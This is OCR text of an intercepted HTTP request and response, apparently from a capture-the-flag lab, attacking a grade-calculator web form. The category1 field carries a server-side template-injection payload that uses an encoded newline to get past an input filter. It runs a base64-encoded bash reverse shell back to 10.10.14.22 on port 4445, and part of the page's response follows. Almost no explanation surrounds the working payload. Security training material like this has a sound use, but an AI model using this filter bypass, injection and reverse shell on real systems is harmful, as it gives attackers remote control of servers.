 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 303
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=
a///A77ss/e%0A;<%25%3d+system("echo+YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4y
Mi80NDQ1IDA+JjEn+|+base64+-d+|+bash")+%25>+&grade1=98&weight1=100&category2=N%2FA&grade2
=0&weight2=0&category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&
category5=N%2FA&grade5=0&weight5=0
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100"
required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100"
required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of
100, and their weight. Enter "N/A" into the category field and 0 into the
grade and weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 98%<p>
a///A77ss/e
123 ;false : 98%
</p>